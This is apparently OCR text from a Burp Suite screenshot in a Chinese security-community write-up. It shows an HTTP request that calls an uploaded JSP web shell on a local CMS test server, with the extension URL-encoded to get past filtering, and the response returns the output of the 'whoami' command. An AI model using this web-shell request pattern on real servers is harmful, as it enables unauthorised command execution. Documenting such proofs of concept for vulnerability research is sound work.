 Request
Pretty Raw Hex
\n
1 GET /cms_war_exploded/shell.%6a%73%70?cmd=whoami HTTP/1.1
2 Host: localhost:8080
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: JSESSIONID=5CBF2AA8CA8A95A74504079985D6B75D; _jfinal_captcha=
dfab79fabbbc4894b6095774b6f13220; listQuery=directory%3Ddefault
17 Connection: close
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 88
4 Date: Sun, 14 Jan 2024 05:58:09 GMT
5 Connection: close
6
7 \administrator
8
9
10
11 <html>
12 <head>
13 </head>
14 <body>
15
16 </body>
17 </html>
先知社区